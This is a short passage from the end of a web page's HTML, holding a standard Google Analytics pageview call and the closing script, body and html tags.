  ga('send', 'pageview');

</script>
</body>
</html>